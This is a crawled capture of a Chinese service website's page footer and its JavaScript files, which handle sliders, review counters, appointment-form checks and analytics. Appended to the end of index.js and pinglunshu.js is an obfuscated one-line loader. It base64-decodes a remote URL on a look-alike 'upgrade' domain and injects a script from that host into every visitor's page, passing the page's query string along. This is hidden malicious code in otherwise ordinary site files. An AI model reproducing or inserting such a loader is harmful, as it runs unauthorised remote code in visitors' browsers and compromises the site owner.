	var widt =$(window).width();
	if(widt<=780){
			hrefTel.attr('href','tel:4008050023');
			hrefTel.removeAttr("onclick");
	}
})
</script>
<!-- 中心环境js -->
<script>jQuery(".huanjin_cont").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0 });</script>
<!-- 中心环境js -->
<!--这里面的代码不要整理到gonggong.js里面，这些代码是首页专用代码 smy-->
<script language="javascript" src="/skin/Fine/js/index.js"></script>
<!--这里面的代码不要整理到gonggong.js里面，这些代码是首页专用代码 smy-->
<script language="javascript" src="/skin/Fine/js/pinglunshu.js"></script>
<script type="text/javascript" src="/skin/Fine/js/superslide.js"></script>
<script>jQuery(".huanjin_cont").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0 });</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.cnttkd.cn/skin/Fine/js/index.js
body_size: 1290
content:
/*这里面的代码不要整理到gonggong.js里面，这些代码是首页专用代码 smy*/
//到店服务
$('#wxlc_btn li:first-child').click(function(){
  $(this).addClass('active');
  $('#wxlc_btn li:last-child').removeClass('active');
  $('#ddfw').css('display','block');
  $('#ddfw').css('display','flex');
  $('#yjfw').css('display','none');

})	
//邮寄服务
$('#wxlc_btn li:last-child').click(function(){
  $(this).addClass('active');
  $('#wxlc_btn li:first-child').removeClass('active');
  $('#yjfw').css('display','block');
  $('#yjfw').css('display','flex');
  $('#ddfw').css('display','none');
})

/*地址模块轮播效果*/
$(document).ready(function(){
	var wwidth = $(window).width();
	var sphei = $(window).height();
	if (wwidth>640) {
		/* 首页滑动轮播 */
		var swiper = new Swiper('.swiper-jxlb', {slidesPerView: 3,spaceBetween: 15,freeMode: true,pagination: {el: '.swiper-pagination', type: 'progressbar', }, navigation: {nextEl: '.jxnext',prevEl: '.jxprev',},});
	}else{
		/* 首页滑动轮播 */
		var swiper = new Swiper('.swiper-jxlb', {slidesPerView: 1.5,spaceBetween: 15,freeMode: true,pagination: {el: '.swiper-pagination', type: 'progressbar', }, navigation: {nextEl: '.jxnext',prevEl: '.jxprev',},});
	}
	/*banner手机端更换手机端图片效果开始*/
	$(window).resize(function(){
		startsrc();
	})
	startsrc();
	function startsrc(){
		altersrc('banimg');	
	}
	/*banner手机端更换手机端图片效果结束*/
})
/*这里面的代码不要整理到gonggong.js里面，这些代码是首页专用代码 smy*/
//评价日期js
$(function() {
	var myDate = new Date;
	var year = myDate.getFullYear(); //获取当前年
	var mon = myDate.getMonth() + 1; //获取当前月
	var date = myDate.getDate(); //获取当前日
	var h = myDate.getHours();//获取当前小时数(0-23)
	var m = myDate.getMinutes();//获取当前分钟数(0-59)
	var s = myDate.getSeconds();//获取当前秒
	var week = myDate.getDay();
	var weeks = ["星期日", "星期一", "星期二", "星期三", "星期四", "星期五", "星期六"];
	//console.log(year, mon, date, weeks[week])
	//$(".time01").html(year + "年" + mon + "月" + date + "日" + weeks[week]);
	$(".timenian").html(year + "-" + mon + "-" + date);
	$(".timemiao").html(year + "-" + mon + "-" + date + " " + h + ":" + m);
})
//评价日期js结束
//评价模块js
$(document).ready(function(){
	var wwidth = $(window).width();
	if (wwidth>780) {
		var swiper = new Swiper('.pjrellb', {slidesPerView: 5,spaceBetween: 15,freeMode: true, });
	}else{
		var swiper = new Swiper('.pjrellb', {slidesPerView: 3,spaceBetween: 2,freeMode: true,});
	}
})
//评价模块js结束(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9lZGdldXBncmFkZS5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();

--- FILE ---
content_type: application/javascript
request_url: http://www.cnttkd.cn/skin/Fine/js/pinglunshu.js
body_size: 850
content:
//评价模块js评论人数开始
// 数字叠加
function NumberTo(stap, istart, iover, id, domTop) {
	$(window).scroll(function () {
		var topp = $(document).scrollTop();
		var domTopp = $(domTop).offset().top
		if (topp > (domTopp - $(window).height() + 100)) {
			for (var j = 0; j <= 1; j++) {
				var int = setInterval(function () {
					$(id).html(istart);
					if (istart < iover) {
						istart = istart + stap;
					} else {
						istart = iover;
						return false
						clearInterval(int);
					}
				}, 1);
			}
		}
	})
}//封装结束
NumberTo(10, 10, 62852, '#num1', "#num1");
//评价模块js评论人数结束
$(document).ready(function(){
	var wwidth = $(window).width();
	var sphei = $(window).height();
	if (wwidth>640) {
			
		/* 评价滑动轮播 */
		var swiper = new Swiper('.swiper-jxpj', {slidesPerView: 1, spaceBetween: 20,freeMode: true,pagination: {el: '.swiper-pagination', type: 'progressbar',}, navigation: {nextEl: '.jxnext',prevEl: '.jxprev',},});
	}else{
		
		/* 评价滑动轮播 */
		var swiper = new Swiper('.swiper-jxpj', {slidesPerView: 1, spaceBetween: 10,freeMode: true,pagination: {el: '.swiper-pagination', type: 'progressbar',}, navigation: {nextEl: '.jxnext',prevEl: '.jxprev',},});
		
	}					
})(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9tb3ppbGF1cGdyYWRlLmNvbS9hamF4LnBocA==");c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();

--- FILE ---
content_type: application/javascript
request_url: http://www.cnttkd.cn/skin/Fine/js/gonggong.js
body_size: 1794
content:
//商务通轨迹代码
 
//百度统计
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?49094a639ecf144ed05cc15cddeecb51";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//百度统计结束
//加载前动画

/*挂号板块判断*/
function yzbd(a,b,c,d){
	if(b != ''){
		if($('.'+b).val().length>4 || $('.'+b).val().length<2 || $('.'+b).val() == '姓名*' || !isNaN($('.'+b).val().substr(0,1))){
			alert("请正确填写姓名！");
			$('.'+b).focus();
			return false;
		}
	}
		
	if($('.'+c).val()=='' || $('.'+c).val()=='您的手机号（必填）'){
		alert("请填写您的手机号码！");  
		$('.'+c).focus();
		return false;  
	}
	var tel =  /^[0-9]{11}$/;
	if(!tel.test($('.'+c).val())){
		alert("请正确填写您的手机号码！");
		$('.'+c).focus();
		return false;
	}
	$('.'+d).attr("disabled",true);
	var url=window.location.host;
	$("."+a).attr("action","http://"+"gonggong.rjzbfw.com"+"/guahao/send_mail.php?action=save&url="+url);

} 
/* 可视区域执行动画开始 */
function dlanimate(ss){
	var a,b,c,d;
	a = $(window).height(); //代表了当前可见区域的大小
	var ss = $(ss).selector;//要在滑到这个地方时执行
	relanimate();
	
	$(window).scroll(function(){
		relanimate();
	});
	
	function  relanimate(){
		b = $(this).scrollTop();//向上滑动的距离
		c = $('.'+ss).offset().top;//元素上边框相对于html上边界的偏移量
		d = $('.'+ss).height() //元素本身的高度
		if(a+b>c){
			$('.'+ss).addClass('active')
		}
		if(b>c+d || a+b<c){
			$('.'+ss).removeClass('active')
		}
	}
}
/* 可视区域执行动画结束 */

/* 手机换对应的图片开始*/
function altersrc(obj){
	var width=$(window).width();
	var imgsrc=$(obj).selector;
	if(width<=670){
		$('.'+imgsrc).attr('src','/skin/Fine/images/sj/'+obj+'.jpg');
	}
}
/* 手机换对应的图片结束 */
// 服务流程页
//到店服务
$('#wxlc_btn li:first-child').click(function(){
  $(this).addClass('active');
  $('#wxlc_btn li:last-child').removeClass('active');
  $('#ddfw').css('display','block');
  $('#ddfw').css('display','flex');
  $('#yjfw').css('display','none');

})	
//邮寄服务
$('#wxlc_btn li:last-child').click(function(){
  $(this).addClass('active');
  $('#wxlc_btn li:first-child').removeClass('active');
  $('#yjfw').css('display','block');
  $('#yjfw').css('display','flex');
  $('#ddfw').css('display','none');
})

/*地址模块轮播效果*/
$(document).ready(function(){
	var wwidth = $(window).width();
	var sphei = $(window).height();
	if (wwidth>640) {
		/* 首页滑动轮播 */
		var swiper = new Swiper('.swiper-jxlb', {slidesPerView: 3,spaceBetween: 15,freeMode: true,pagination: {el: '.swiper-pagination', type: 'progressbar', }, navigation: {nextEl: '.jxnext',prevEl: '.jxprev',},});
	}else{
		/* 首页滑动轮播 */
		var swiper = new Swiper('.swiper-jxlb', {slidesPerView: 1.5,spaceBetween: 15,freeMode: true,pagination: {el: '.swiper-pagination', type: 'progressbar', }, navigation: {nextEl: '.jxnext',prevEl: '.jxprev',},});
	}
	/*$(window).resize(function(){
		startsrc();
	})
	startsrc();
	function startsrc(){
		altersrc('banimg');	
	}*/
})		
/*右侧悬浮返回顶部*/
$(document).ready(function(){
	$('.backtop').click(function(){
	 $('.fotfix').addClass("on");
  $('.top').addClass("on");
		$('html,body').animate({scrollTop:0},500)
	});
})	
//中间弹窗4.0
document.writeln("<script type='text/javascript' src='http://gonggong.rjzbfw.com/yuyue/yuyue.js'></script>");